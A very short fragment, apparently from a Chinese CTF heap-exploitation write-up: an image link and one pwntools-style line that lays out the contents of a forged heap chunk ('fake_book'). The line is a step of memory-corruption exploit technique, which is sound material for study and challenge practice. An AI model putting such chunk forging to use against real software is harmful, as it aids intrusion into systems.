 伪堆块内容:fake_book = p64(id)+p64(book2+0x8)*2+p64(0x20).